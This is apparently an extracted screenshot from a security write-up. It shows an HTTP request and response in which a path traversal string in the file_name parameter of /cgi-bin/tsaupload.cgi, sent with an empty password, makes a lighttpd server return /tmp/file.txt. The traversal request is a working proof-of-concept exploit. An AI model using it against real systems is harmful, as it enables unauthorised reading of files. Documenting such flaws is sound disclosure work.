 Request
Pretty Raw Hex
\n
1 GET / /cgi-bin/tsaupload.cgi?file_name=
../../../../../../..///tmp/file.txt&password= HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 ( )
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://1
8 DNT: 1
9 Connection: close
10 Cookie: Prefs=
11 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Expires: Mon, 30 Oct 2023 09:01:43 GMT
3 Cache-Control: max-age=31104000
4 Content-Length: 2
5 Content-Disposition: attachment; filename="file.txt"
6 Pragma: no-cache
7 Connection: close
8 Date: Fri, 04 Nov 2022 09:01:43 GMT
9 Server: lighttpd/1.4.32
10
11 hi